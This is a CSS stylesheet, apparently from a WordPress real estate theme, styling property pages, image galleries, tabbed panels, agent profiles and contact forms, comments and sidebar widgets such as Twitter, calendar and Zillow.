.feature_chapter_name.col-md-12{
    width:100%;
}

.feature_chapter_name {
    font-weight: 800;
    margin: 5px 0px 10px 0px;
    padding-left: 0px;
    position: relative;
    color: #222;
    float:left;
}

.modal_property_features i,
.wpestate_estate_property_details_section i,
.property-panel i{
    margin-right: 10px;
    color:#5B6E8C;
    font-style: initial;
}

.wpestate_estate_property_details_section i.fa-check,
.property-panel i.fa-check, #tab_prpg i.fa-check{
    color: #0dc3f8;
}

.listing-content .agent_contanct_form{
    margin-left: 0px;   
    float:left;
    width:100%;
}

.single-estate_property .listing-content .agent_contanct_form {
    padding: 0px 30px 30px 30px;
    background-color: #fff;
}

.listing-content .agent_picture{
    padding-left: 0px;
}

.agent_content,
.agentpic-wrapper{
    padding-left: 0px;
}

.notice_area{
    width: 100%;
    border-top: 1px solid #e9e9e9;
    border-bottom: 1px solid #e9e9e9;
    height: 77px;
    margin-bottom:30px;
    position:relative;
    margin-top: 15px;
}

.property_categs{
    float: left;
    font-size: 15px;
    margin-top: 14px;
    margin-bottom: 3px;
    font-weight: 700;
    color: #666;
}

#add_favorites{
    position: absolute;
    top:15px;
    right: 0px;
    font-size: 13px;
    cursor: pointer;
    border-radius:2px;
}

.isnotfavorite{
    background-color: #a6b3bb;
    color: #fff;
    padding: 0px 10px;
}

#add_favorites.isfavorite:hover,
#add_favorites:hover{
    background-color: #0073e1;
    color:#fff;
    padding: 0px 10px;
}

#add_favorites.isfavorite{
    background-color: #0073e1;
    color: #fff;
    padding: 0px 10px;
}

.prop_social{
    position: absolute;
    top:43px;
    right: 0px; 
    color: #8593a9;
}

.no_views{
    float:left;
    font-size: 15px;
    color: #a6b3bb;
}
.no_views i{
    margin-right: 5px;
}

.prop_social i{
    font-size: 17px;
    margin-left: 13px;
    display: inline;
    color: #a6b3bb;
}
#print_page:hover,
.prop_social a:hover i{
    color:#0073e1;
}

.prop_social a{
    color: #8593a9;
    text-decoration: none;
    padding: 3px 0px 0px 0px;
    height: 30px;
    margin-left: 2px;
    float: left;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    font-size: 1.3333333333333333em;
    line-height: 0.75em;
    vertical-align: -15%;
}

.prop_social a:hover{ 
    text-decoration: none;
}

.share_facebook:hover{
    color: #3B5998!important;
}

.share_tweet:hover{
    color: #00CFFE!important;
}

.share_google:hover{
    color: #D63E30!important;
}

.share_pinterest:hover{
    color: #B61D23!important;
}

.price_area{
    color: #f1bf7f;
    font-size: 30px;
    padding: 8px 0px 0px 0px;
    float: right;
    font-weight: 600;
    letter-spacing: -1px;
}

.pricelabel{
    float: left; 
    font-size: 15px;
    padding: 14px 0px 3px 7px;
}

.adres_area{
    clear:both;
    float:left;
    font-size: 15px;
    width: calc(100% - 240px);
    font-weight: 700;
    color: #666;
}

.adres_area a,
.property_categs a{
    color:#666;
}

.agent_listings_title_similar{
    padding-left: 15px;
    letter-spacing: -1px;
}

#slider_enable_map{
    width:45px;
    height: 45px;
    position: absolute;
    top:13px;
    left:13px;
    background-color: #333;
    z-index:2;
    cursor: pointer;
    padding: 12px 16px;
}

#slider_enable_street{
    width:45px;
    height: 45px;
    position: absolute;
    top:13px;
    left:63px;
    background-color: #333;
    z-index:2;
    cursor: pointer;
    padding: 12px 12px;
}
#slider_enable_street.with_open_street{
    display:none;
}

#slider_enable_slider{
    width:45px;
    height: 45px;
    position: absolute;
    top:13px;
    left:113px;
    background-color: #333;
    z-index:2;
    cursor: pointer;
    padding: 12px 10px;
}

.open_street_carousel #slider_enable_slider{
    left: 67px;
}


.no_stret {
    left:63px!important; 
}

#slider_enable_map i,
#slider_enable_street i,
#slider_enable_slider i{
    color:#fff;
    font-size:23px;
}

#slider_enable_map:hover,
#slider_enable_street:hover,
#slider_enable_slider:hover{
    background-color:#0073e1;
}

#slider_enable_slider.slideron,
#slider_enable_street.slideron,
#slider_enable_map.slideron{
    background-color:#0073e1;
}


/*=property page gallery*/

.gallery_wrapper{
    float: left;
    width: 100%;
    margin-bottom: 30px;
    position:relative;
}

.property_header_gallery_wrapper .slider-property-status{
    top:15px;
}

.property_header_gallery_wrapper .image_gallery.last_gallery_item,
.property_header_gallery_wrapper{
    margin-bottom: 0px;
}

.imagebody_new .image_gallery {
    border-bottom: 1px solid #f1f3f7;
    border-right: 1px solid #f1f3f7;
}


.col-md-8.image_gallery {
    border-bottom: 6px solid #f5f8fa;
  
}

.image_gallery {
    min-height: 160px;
    border-bottom: 6px solid #f0f0f0;
    border-right: 6px solid #f0f0f0;
    background-size: cover;
    background-position: 50% 50%;
    cursor:pointer;
}

.featured_prop_type5 .img_listings_overlay,
.featured_prop_type5 .image_gallery{
    cursor:auto;
}


.property_header_gallery_wrapper .image_gallery{
    border-bottom: 1px solid #f0f0f0;
    border-right: 1px solid #f0f0f0;
}

.property_header_gallery_wrapper .special_border {
    border-top: 1px solid #f0f0f0;
    border-left: 1px solid #f0f0f0;
}

.property_header_gallery_wrapper .special_border_top{
    border-top: 1px solid #f0f0f0;
}

.property_header_gallery_wrapper .img_listings_overlay:hover {
    opacity: 0.1;
}

.property_header_gallery_wrapper .img_listings_mes{
    font-weight: 700;
}



.col-md-8.image_gallery{
    min-height: 320px;
}

.property_header_gallery_wrapper .col-md-6.image_gallery {
    height: 650px;
}
.property_header_gallery_wrapper .col-md-3.image_gallery {
    height: 325px;
}

.image_gallery.last_gallery_item {
    margin-bottom: 20px;
}

.special_border{
    border-top: 6px solid #f0f0f0;
    border-left: 6px solid #f0f0f0;
}

.special_border_top{
    border-top: 6px solid #f0f0f0;
}

.special_border_left{
    border-left: 6px solid #f0f0f0;
}
.img_listings_overlay_last {
    background-color: #20c063;
    opacity: 0.4;
}

.img_listings_overlay {
    position: absolute;
    top: 0px;
    right: 0px;
    z-index: 9;
    width: 100%;
    cursor: pointer;
    height: 100%;
    background-color: #444;
    opacity: 0;
    -webkit-transition: all 0.25s ease;
    -moz-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

.img_listings_overlay:hover {
    opacity: 0.3;
    background-color: #333;
}
.img_listings_overlay_last {
    background-color: #333;
    opacity: 0.4;
}
.img_listings_mes {
    position: absolute;
    top: 50%;
    margin-top: -10px;
    color: #fff;
    z-index: 10;
    font-size: 16px;
    font-weight: 500;
    cursor: pointer;
    pointer-events: none;
    right: 50%;
    width: 200px;
    text-align: center;
    margin-right: -100px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}


/*=property page tab 1.10*/

#tab_prpg ul{
    margin:0px;
    background-color: #0073e1;
    border: none;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
}

#tab_prpg .tab-pane ul{
    background-color: transparent;
    margin-left:20px;
}

#tab_prpg .tab-pane li:first-of-type,
#tab_prpg .tab-pane li{
    color: #5c727d;
    border: none; 
    font-size: 14px;
}

#tab_prpg li{
    background:transparent;
    color:#fff;
    border:none;
    border-radius:0px;
    font-size:15px;
    margin-bottom:0px;
    border-right: 1px solid #1489f9;
    width: 20%;
}

#tab_prpg .custom_template_tab li{
    width:auto;
}

#tab_prpg .tab-content li {
    width: 100%;
}

#tab_prpg li:first-of-type{
    border-top-left-radius: 0px;
    border-top-left-radius: 0px;
    border-left:1px solid #f7f7f7;
}

#tab_prpg li a{
    color:#fff;
    padding: 11px 30px;
    border-radius: 0px 0px 0 0;
}

#tab_prpg .nav-tabs > li > a {
    margin-right: 0px;
    height: 45px;
    text-align: center;
    font-weight: 600;
}

#tab_prpg li.active{
    background-color:#f0f0f0;
    border-top:1px solid #f7f7f7;
    margin-top: -1px;
}

#tab_prpg .active a{
    color:#333;
    border:none;
    font-weight: 800!important;
}

#tab_prpg li a:hover{
    color:#333;
    background-color:#f3f3f3;
    border-radius: 0px;
    -webkit-transition: all 0.1s ease;
    -moz-transition: all 0.1s ease;
    -o-transition: all 0.1s ease;
    transition: all 0.1s ease;
    height: 45px;
}

#tab_prpg .tab-pane{
    float: left;
    width: 100%;
    margin-bottom: 30px;
    padding: 30px;
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
    background-color: #fff;
}

#tab_prpg li a{
    transition:none;
    -moz-transition: none;
    -webkit-transition: none;
    -o-transition: none;
}

.tab-content .row.class-energy {
    margin: 0px;
}

.walk_details img{
    display: inline-block;
    float: left;
}

.walk_details {
    width: 100%;
    float: left;
    margin-bottom: 10px;
}

.walk_details span{
    display: inline-block;
    margin-left: 10px;
    margin-top: 1px;
    float: left;
}

.walk_details  a{
    background-color: #fafafa;
    padding: 2px 8px;
    margin-left: 5px;
    font-weight: 700;
}

/* =Single Agent
----------------------------------------------- */
.single-agent{
    margin-bottom: 0px;  
}

.entry-title-agent {
    margin:0px 0px 0px 0px;
    font-weight: 800;
}

.agent_meta{
    font-size: 13px;
    line-height: 22px;
    width: 100%;
    margin: 0px 10px 15px 0px;
    color: #8593a9;
}

.agent_meta a{
    color: #8593a9;
}

.agent_details h3{
    margin-bottom: 5px;
    font-size: 24px;
}

.single-estate_agent .agent_details h3{
     font-size: 30px;
}

.agent_unit_social_single {
    bottom: 20px;
    left: 0px;
    right: 0px;
    background-color: #ffffff;
    width: 72%;
    padding: 10px;
    z-index: 10;
    position: relative;
    text-align: center;
    box-shadow: 0 3px 14px 0 rgba(7,152,255,0.09);
    margin: 0px auto;
    border-radius: 2px;
    font-size: 16px;
}

.agent_unit_social_single a {
    color: #777;
    margin-right: 7px;
    margin-left:7px;
}

.agent_unit_social_single a:hover{
    color:#0073e1;                    
}

.mydetails{
    background-color: #f3f3f3;
    height: 40px;
    padding: 8px 0px 8px 15px;
    font-size: 16px;
    margin-bottom: 15px;
    color: #333;
    font-weight: 700;
}



.agent_pos{
    margin-bottom: 9px;
    padding-left: 13px;
    color:#8593a9;
}

.single-agent .agent_detail{
    margin: 0px 0px 2px 0px;
    font-size: 13px;
}

.agent_details{
    min-height: 200px;
    padding-right: 0px;
}

.agentpict{
    width: 100%;
    height: 100%;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    height:250px;
}


.container_agent .col-md-5.agentpic-wrapper,
.container_agent .col-md-7.agent_details{
    width:50%;
}

.col-md-12 .container_agent .col-md-5.agentpic-wrapper{
    width:40%;
}
.col-md-12 .container_agent .col-md-7.agent_details{
    width:60%;
}

.agent_contanct_form,
.agent_content {
    margin: 0px 0px 0px 0px;
    float: left;
    padding: 30px;
    background-color: #fff;
    z-index: 99;
    position: relative;
}

.single-estate_agent .agent_content{
    padding-bottom: 0px;
    padding-top: 0px;
}

.single-estate_agent .agent_contanct_form {
    margin-bottom: 0px
}

.social-agent-page{
    font-size: 20px;
    position: absolute;
    bottom: 0px;
}

.social-agent-page a{
    margin-right: 10px; 
    color:#768082
}

.agent_contanct_form{
    margin-bottom: 30px;
    float: left;
    position: relative;
    width: 100%;
    z-index: auto;
}

.agent_contanct_form_sidebar .agent_contanct_form{
    float: left;
    width: 100%;
    border: none;
    background-color: #ffffff;
    margin-bottom: 0px;
    margin-left: 0px;
    margin-right: 0px;
    padding: 0px;
    box-shadow: none!important;
}

.agent_contanct_form_sidebar  img{
    max-width: 143px;
    float:left;
    margin-right: 15px;
    width: 70px;
    margin-bottom: 15px;
}

.agent_sidebar_mobile{
    width: 100%;
    font-weight: 800;
    display: inline-block;
    margin-top: 7px;
    font-size: 16px;
}

.agent_sidebar_mobile span{
    font-weight: 700;
    float:left;
    width:60px;
}

.agent_sidebar_mobile svg{
    font-size: 18px;
}


.agent_contanct_form_sidebar{
    padding: 30px;
    display: inline-block;
}

.agent_unit_widget_sidebar{
    background-position: center;
    width:70px;
    height: 70px;
    background-size: cover;
    float: left;
    margin-right: 15px;
    margin-bottom: 15px;
}

.agent_contanct_form_sidebar .agent-unit-img-wrapper{
    float:left;
}

.agent_contanct_form_sidebar #agent_contact_name,
.agent_contanct_form_sidebar #agent_user_email, 
.agent_contanct_form_sidebar #agent_phone,
.agent_contanct_form_sidebar #agent_comment{
    width: 100%;
    margin-right: 13px;
    float: left;
    box-shadow: none;
    -webkit-box-shadow:none;
}

.agent_contanct_form_sidebar #agent_submit{
    width:100%;
}

.agent_contanct_form_sidebar .alert-message:empty {
    margin-top: 13px;
}

.agent_contanct_form_sidebar .schedule_meeting {
    width: 100%;
    margin-left: 0px;
    padding-left: 10px;
    margin-top: 10px;
}

.agent_contanct_form_sidebar #show_contact {
    padding: 0px 15px 0px 15px;
    margin: 0px -13px;
    font-size: 16px;
    width: auto;
    float: none;
    margin-bottom: 15px;
    display:none;
}

.agent_contanct_form_sidebar .alert-message {
    margin-top: 13px;
    float: left;
    width: 100%;
    margin-bottom: 13px;
}
.schedule_day{
    width:100%;
}
.agent_contanct_form_sidebar .schedule_day, 
.agent_contanct_form_sidebar #schedule_hour {
   width: 100%;
    margin-bottom: 15px;
}

#schedule_hour {
    padding-left: 4px;
}

.agent_contanct_form_sidebar .alert-message:empty {
    padding: 0px;
    margin-bottom:0px;
}

.agent_contanct_form_sidebar .schedule_wrapper .col-md-6{
    width:100%;
} 

.agent_contanct_form_sidebar .message_submit{
    width:100%;
    margin-top: 13px;
    margin-bottom: 10px
}

.page-template-contact_page .message_submit,
.page-template-contact_page .message_explaining{
    display:none
}


#footer-contact-form input[type=text], 
#footer-contact-form input[type=password],
#footer-contact-form input[type=email], 
#footer-contact-form input[type=url], 
#footer-contact-form input[type=number],
#footer-contact-form textarea,
#comments input[type=text], 
#comments input[type=password],
#comments input[type=email], 
#comments input[type=url], 
#comments input[type=number],
#comments textarea,
.agent_contanct_form input[type=text], 
.agent_contanct_form input[type=password],
.agent_contanct_form input[type=email], 
.agent_contanct_form input[type=url], 
.agent_contanct_form input[type=number],
.agent_contanct_form textarea{
}

#agent_contact_name,
#agent_user_email,
#agent_phone{
    width: 32.11%;
    margin-right: 13px;
    float: left;
}

.page-template-contact_page .col-md-12 #agent_contact_name, 
.page-template-contact_page .col-md-12 #agent_user_email, 
.page-template-contact_page .col-md-12 #agent_phone {
    width: 32.5%;
}

#agent_phone{
    margin-right: 0px;
}

.agent_listings_title{
    padding-left: 15px;
}

#agent_submit{
    margin-bottom: 0px;
    margin-right:15px;
    min-width: 170px;
}

.agentpic-wrapper{
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}


.agent-listing-img-wrapper{
    width:100%;
    position:relative;
    cursor:pointer;
}

.agentpic-wrapper .listing-cover{
    top: 0px;
    width: 100%;
    height: 100%;
}

.agentpic-wrapper .listing-cover-title{
    z-index: 11;
    top: 45%;
    right: 0;
    left: 0;
    text-align: center;
    opacity: 0;
}

.agentpic-wrapper .listing-cover-title a{
    font-size:18px;
}

.agentpic-wrapper:hover .listing-cover{
    opacity:1;
}

.agentpic-wrapper:hover .listing-cover-title{
    opacity:1;
}

.pagination_agent{
    margin-left: 15px;   
}

/*=Comments
---------------------------------------------------*/
#comments{
    font-size: 13px;
    line-height: 22px;
    padding: 30px;
    font-size: 13px;
    line-height: 22px;
    float: left;
    width: 100%;
    margin-bottom: 15px;
    background: #fff;
    
    padding: 30px;
    font-size: 14px;
    line-height: 1.65em;
    float: left;
    width: 100%;
    margin-bottom: 30px;
    background: #fff;
}

#comments:empty{
    display:none;
}

#comments ul{
    list-style: none;
    margin:0px;
}

.comment {
    padding-bottom: 16px;
    min-height: 113px;
    margin-bottom: 2px;
}
 .comment-respond{
    float: left;
    width:100%;
}
    
div.comment {
    border-bottom:1px solid #f0f0f0;
}

.pingback {
    margin: 0px 0px 13px 0px;
}

.comment .blog_author_image {
    width: 55px;
    height: 55px;
    display: inline;
    float: left;
    margin: 0px 13px 13px 0px;
}

.comment-reply-link{
    margin-top: 67px;
    float: left;
    background-color: #7F8C8D!important;
    color: #ffffff!important;
    padding: 0px;
    text-align:center;
    font-size:13px;
    width:55px;
}

.comment-reply-link:hover{
    text-decoration:none;
    background-color: #687373!important;
}

.comment-content{
    padding-left: 65px;
}

.post pingback{
    margin-bottom:5px;
}

.comment_name{
    font-size: 16px;
    color: #333;
    line-height:1.3em;
}
.comment_name a {
    font-size: 16px;
    color: #333;
    line-height: 1.3em;
}

.edit-link{
    margin-left: 5px;
    float:right;
}

.comment_date{
    color:#8593a9;
    font-size: 12px;
}


.form-allowed-tags{
    white-space: normal;
}

.commentlist .children{
    padding: 17px 0px 0px 37px;
    margin-left: 0px!important;
    padding-left: 67px;

}

.comment-notes{
    margin-bottom:5px;
}

.comment-form-url,
.comment-form-email, 
.comment-form-author {
    width: 32%;
    margin-right: 13px;
    float: left;
}
#comment{
    padding-left:10px;
}
.comment-form-url{
    margin-right: 0px; 
}

.comment-content p{
    padding-top:5px;
}

#comments .commentlist  > li:last-child .comment {

}

/*=Sidebar
--------------------------------------------------*/


#colophon ul,
#primary ul{
    list-style: none;
    margin: 0px;
}

.menu-footer-container ul{
    float:left;
    width:100%;
}

.top_bar .xoxo{
    margin:0px;
}

.widget-container.boxed_widget .wd_user_menu,
.widget-container.boxed_widget form{
    display: inline-block;
}

.widget-title-sidebar{
    font-size: 17px; 
    line-height: 26px; 
    color:#434953;
    margin:  0px 0px 15px 0px;
    font-weight: 800;
}

.widget-title-sidebar_blank{
    height:13px;
    width:100%;
}

.widget-container{
    margin-bottom: 30px;
    
}

.single-content .widget.widget-container {
    padding: 30px;
    border: 1px solid #fff;
}

.single-content .widget.widget-container #login-div,
.single-content .widget.widget-container .login_form{
    padding: 0px;
}

#primary .widget-container {
    clear:both;
    background: #fff;
    padding: 30px;
    border: 1px solid #fff;
}

.wpb_widgetised_column .latest_listings .list_type,
#primary .latest_listings.list_type {
    float: left;
    clear:both;
    background: #fff;
    padding: 0px 30px 30px 30px;
    border: 1px solid #fff;
    border-top: 0px;
}

#primary .latest_listings{
    border: 1px solid #fff;
    border-top: 0px;
}

.wpb_widgetised_column .latest_listings .widget-title-sidebar,
#primary .widget-container.latest_listings .widget-title-sidebar {
    padding: 30px 30px 15px 30px;
    background: #fff;
    margin-bottom: 0px;
    border: 1px solid #fff;
    border-bottom: 0px;
}

.property_listing_blog,
.adv-search-3,
.page-template-front_property_submit .navigation_container,
.advanced_search_shortcode,
.membership_package_product,
.contact-wrapper,
.developer_contact_wrapper,
.agency_contact_wrapper,
.property_reviews_wrapper,
.agency_contact_container_wrapper,
.agency_content_wrapper,
.submit_property_front_wrapper,
.directory_sidebar_wrapper,
.places_wrapper_type_2,
.featured_property ,
.agency_unit,
#comments,
.single-blog,
#content_container .container_agent,
.listing_wrapper .property_listing,
.listing_wrapper .agent_unit,
.tab-pane,
.agent_contanct_form,
.agent_content,
.wpestate_agent_details_wrapper,
.wpestate_property_description,
.multi_units_wrapper,
.property-panel,
#primary .widget-container,
.user_role_unit,
.testimonial-slider-container .testimonial-container.type_class_3,
.estate_places_slider.slick-initialized.slick-slider,
.google_map_shortcode_wrapper,
.testimonial-container.type_class_1 .testimonial-text,
.blog_unit,
.agent_unit_featured,
.featured_article{
   box-shadow: 0 10px 31px 0 rgba(7,152,255,0.09);
   border-radius: 2px;
}

.slider_container .listing_wrapper .property_listing{
    box-shadow: 0 -1px 19px 0 rgba(7,152,255,0.09);
}

.panel-body .google_map_shortcode_wrapper{
    box-shadow: none;
}

.single-estate_property .wpestate_agent_details_wrapper {
    box-shadow: none;
}

.single-estate_property .developer_taxonomy.agent_taxonomy {
    margin-bottom: 0px;
}

.container_agent{
    float:left;
    margin-bottom: 30px;
}

.container_agent .wpestate_agent_details_wrapper,
.container_agent .agent_content ,
.container_agent .agent_contanct_form {
    box-shadow:none;
}


#primary .widget-container form{
    display:inline-block;
    width: 100%;
}

.widget li,
.widget-container li{
    font-size:13px;
    width:100%;
    margin-bottom: 11px;
    font-weight: 600;
}

.list_sidebar_currency li{
    margin-bottom: 0px;
}

.children {
    padding: 13px 0px 0px 13px;
}

.children li:last-of-type{
    border: none;
    margin-bottom: 0px;
    padding-bottom: 0px;
}

.widget li a,
.widget-area-sidebar li a{
    font-size:14px;
    line-height: 22px; 
}

.widget_nav_menu li:before,
.widget_pages li:before,
.widget_rss li:before,
.widget_text li:before,
.widget_recent_entries li:before{
    content: "\f15c";
    font-family: "Font Awesome 5 Free";
    font-weight: normal;
    font-style: normal;
    display: block;
    float: left;
    text-decoration: inherit;
    font-size: 13px;
    margin: 5px 13px 0px 0px;
    line-height: 14px;
}


.widget_recent_comments li:before{
    content: "\f086";
    font-family: "Font Awesome 5 Free";
    font-weight: normal;
    font-style: normal;
    display: block;
    float: left;
    text-decoration: inherit;
    font-size: 13px;
    margin: 3px 13px 0px 1px;
}

.widget_text li:before{
    content: "";
    margin:0px;
}

.widget_archive li:before{
    content: "\f133";
      font-family: "Font Awesome 5 Free";
    font-weight: normal;
    font-style: normal;
    display: block;
    float: left;
    text-decoration: inherit;
    font-size: 13px;
    margin: 3px 13px 0px 1px;
}

.widget_meta li:before{
    content: "\f013";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-style: normal;
    display: block;
    float: left;
    text-decoration: inherit;
    font-size: 13px;
    margin: 3px 13px 0px 1px;
}

.widget_categories li:before{
    content: "\f07c";
    font-family: "Font Awesome 5 Free";
    font-weight: normal;
    font-style: normal;
    display: block;
    float: left;
    text-decoration: inherit;
    font-size: 13px;
    margin: 3px 13px 0px 1px;
}

.widget  li:before{
    margin-top: 3px;
}

#colophon .widget_meta li:before,
#colophon .widget_categories li:before,
#colophon .widget_recent_comments li:before{
       margin-top:0px;
}


#colophon .widget_pages li:before,
#colophon .widget_rss li:before,
#colophon .widget_text li:before,
#colophon .widget_recent_entries li:before{
    margin-top:4px;
}

.widget-area-sidebar li a:hover{
    text-decoration: none;
}

.sidebar_filter_menu{
    margin-top:1px;
    position: relative;
    font-size: 13px;
    padding: 10px 12px;
}

.form-control.open .sidebar_filter_menu{
    color:#0073e1;
}

.widget-container.measurement_unit_widget li {
    margin-bottom: 0px;
}
 #colophon .widget-container.multiple_currency_widget li,
 #colophon .widget-container.measurement_unit_widget li{
    padding-top: 8px;
    padding-bottom: 8px;
    margin-bottom: 0px;
}

.caret_sidebar{
    position: absolute;
    right: 12px;
    top: 16px;
    border:none;
}

._4s7c {
    border: 1px solid #fff000!important;
    border-top-color: #fff000!important;
}

/*=social_sidebar_internal
-------------------------------------------------*/

.social_sidebar_internal img{
    margin: 0px 9px 9px 0px;
    width: 40px;
}

.top_bar .social_sidebar{
    margin-bottom: 0px;
}

.top_bar_wrapper.transparent_border_topbar .top_bar .social_sidebar{
    padding: 0px;
}


#colophon .social_sidebar_internal a,
#primary .social_sidebar_internal a {
    width: 41px;
    height: 41px;
    padding: 11px 0px;
    background-color: #f3f3f3;
    margin: 0px 10px 10px 0px;
    text-align: center;
    display: inline-block;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

#colophon .social_sidebar_internal a{
    background-color: #313131;
}


#colophon .social_sidebar_internal a:hover,
#primary .social_sidebar_internal a:hover {
    background-color: #0073e1;
    color: #fff;
}

#colophon .social_sidebar_internal i{
    font-size: 19px;
  
}

#primary .social_sidebar_internal i {
    font-size: 19px;
    color: #a6b3bb;
}

#colophon .social_sidebar_internal a:hover i,
#primary .social_sidebar_internal a:hover i{
    color: #fff;
}

#colophon .social_sidebar_internal a:hover{
    color:#fff;
}

/*=social top bar
-------------------------------------------------*/
.social-rss,
.social-facebook,
.social-twitter,
.social-dribbble,
.social-google,
.social-linkedIn,
.social-blogger,
.social-tumblr,
.social-pinterest,
.social-yahoo,
.social-youtube,
.social-vimeo,
.social-instagram,
.social-foursquare{
    display: inline-block;
      font-family: "Font Awesome 5 Free";
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 15px;
}

.social-rss:before{
    content:"\f09e";
}

.social-facebook:before{
    content:"\f09a";
}

.social-twitter:before{
    content:"\f099";
}

.social-dribbble:before{
    content:"\f17d";
}

.social-google:before{
    content:"\f0d5";
}

.social-linkedIn:before{
    content:"\f0e1";
}

.social-tumblr:before{
    content:"\f173";
}

.social-pinterest:before{
    content:"\f0d2";
}

.social-youtube:before{
    content:"\f167";
}

.social-vimeo:before{
    content:"\f194";
}

.social-foursquare:before{
    content:"\f180";
}

.social-instagram:before{
    content:"\f16d";
}


/*=Zillow WIdget
------------------------------------------------*/
.zillow_widget{
    width: 100%;
    background-color:#fdfdfd;
    clear:both;
}

.zillow-wrapper{
    display: inline-block;
    width: 100%;
}

.zillow-price{
    color: #0073e1;
}

.zillowlogo{
    margin-bottom: 13px;
}
/* =Custom Menu widget
------------------------------------------------*/
.widget_nav_menu li{
    line-height: 22px;
}

.widget_nav_menu .sub-menu{
    padding:10px 0px 0px 18px;
}

.widget_nav_menu .sub-menu li:last-of-type{
    border:none;
    margin-bottom:0px;
    padding-bottom: 0px;
}

.widget_nav_menu .sub-menu .menu-item-has-children >a:after {
    content: "";
    width:0px;
}

.widget_nav_menu  .sub-menu li:hover {
    background-color:#fff;
    color: #0073e1;
    border-bottom: 1px solid #ffffff;
}

.widget_nav_menu .sub-menu li:hover a {
    color: #0073e1;
    padding-left: 0px!important;
}



/* =Twitter Widget 
------------------------------------------------*/

#primary .widget-container.twitter_wrapper{
    background-color: #0073e1;
    border:none;
}

.twitter_wrapper{
    background-color: #0073e1;
    color:#fff;
    padding: 21px 13px 0px 13px;
    height: 250px;
    position: relative;
    font-size: 13px;
    line-height: 22px;
    display: inline-block;
    width: 100%;
}

.wpestate_tweet_icon{
    color: #fff;
    font-size: 49px;
    margin: 0px auto;
    margin-bottom: 13px;
    width: 50px;
}

.twitter_wrapper a{
    color:#fff!important;
}

.twitter_wrapper li{
    border:none;
    color:#fff;
}

#colophon .twitter_wrapper li a,
.twitter_wrapper li a{
    color:#fff!important;
    font-weight: bold;
}

.twitter_time{
    font-weight: normal!important;
}

#sidebar_twiter_widget{

}

.tweet_circle{
    background-color: #fff;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    display: inline;
    float: left;
    margin-left: 10px;
    cursor: pointer;
}

#tw_control{
    display: block;
    position: absolute;
    bottom: 0px;
}

#tw_control li{
    border: 1px solid #fff;
    width: 12px;
    height: 12px;
    margin: 0px;
    margin-left: 12px;  
}

.wpestate_recent_tweets .item{
    height:140px;
}

.presenttw{
    background-color: #0073e1;
    border:1px solid #fff;
}

#colophon .twitter_wrapper a{
    color: #fff;
}

#colophon #tw_control li{
    border: 1px solid #fff;
}

/* =Search Widget 
------------------------------------------------*/
.widget_search .form-control{
    margin-right: 5px;
    float: left;
    width: 100%;
    min-width: auto;
}

#submit-form{
    margin-bottom: 0px!important;
    width: 100%;
    min-width:90px;
 
}

.searchform #submit-form{
    width:auto;  
    margin-left:13px;
}
#s,
.searchform .field{
    float:left;
}
.searchform .field{
    height: 48px;
    width: 250px;
}
.searchform{
    margin-left:15px;   
}

/* =textwidget  
------------------------------------------------*/
.textwidget{
    font-size: 13px;
    line-height: 22px;
}

.textwidget p{
    margin-bottom: 15px;
}

.top_bar .textwidget{
    margin-right:0px;
    margin-left: 10px;
    line-height: 40px;
}
.transparent_border_topbar .textwidget{
    margin-left: 0px;
}

/* =Tagcloud 
------------------------------------------------*/
.tagcloud a{
    margin: 0px 10px 10px 0px;
}

/* =Calendar Widget 
------------------------------------------------*/
#calendar_wrap{
    border: 1px solid #f0f0f0;
    background: #fdfdfd;
}

.widget_calendar #wp-calendar {
    color: #555;
    width: 100%;
    text-align: center;
}

.widget_calendar #wp-calendar caption,
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th {
    text-align: center;
    background: #fff;
}

table tbody tr td {
    color: #333;
    padding: 5px 6px;
    vertical-align: top;

}
.widget_calendar table tbody tr td {
    vertical-align: middle;
}


#calendar_wrap table{
    border: none;
    margin-bottom: 0px;
}

#calendar_wrap table td, table tr{
    border:none;
}

.widget_calendar #wp-calendar caption {
    font-size: 12px;
    font-weight: 500;
    padding: 15px 0 15px 0;
}

.widget_calendar #wp-calendar th {
    background: #f4f4f4;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    font-weight: bold;
    padding: 6px 0px;
}

.widget_calendar #wp-calendar tfoot td {
    background: #f4f4f4;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    padding: 6px 0px;
}


#colophon #calendar_wrap{
    background-color: #fff;
}

.widget_calendar #wp-calendar th {
    padding: 13px 0px;
}

.widget_calendar #wp-calendar tfoot td {
    padding: 10px 0px;
}


/*=Contact Sidebar
------------------------------------------------*/
.widget-container.widget_tag_cloud,
.widget-container.widget_search,
.widget-container.contact_sidebar{
    /* float:left;*/
    width:100%;
}

.contact_sidebar_wrap p{
    line-height: 22px;
    font-size: 14px;
    margin-bottom: 4px;
    padding-bottom: 4px;
}

.contact_sidebar_wrap i{
    margin-right: 13px;
    width: 13px;
}
.contact_sidebar_wrap a{
    font-weight:500;
}

/*=Latest listings
------------------------------------------------*/
.widget-container.latest_listings{
    float: left;
    width: 100%;
    position: relative;
}

.widget-container.latest_listings .owl-carousel .owl-item .item {
    min-height: 100%;
    width: 100%;
    height: 100%;
    padding: 0px; 
}

.widget-container.latest_listings .owl-carousel .owl-item {
    float: left;
    position: relative;
    height: auto;
}
.widget-container .latest_listings .featured_title {
    position: relative;
    border-top-right-radius: 0px;
    border-bottom-right-radius: 0px;
}

.widget-container.latest_listings .owl-nav,
.widget-container.latest_listings .owl-controls {
    position: absolute;
    width: 100%;
    top: 50%;
    height: 45px;
    pointer-events: none;
}

.widget_latest_internal{
    margin-bottom: 13px;
    width: 100%;
    height: auto;
    min-height: 70px;
    float: left;
}

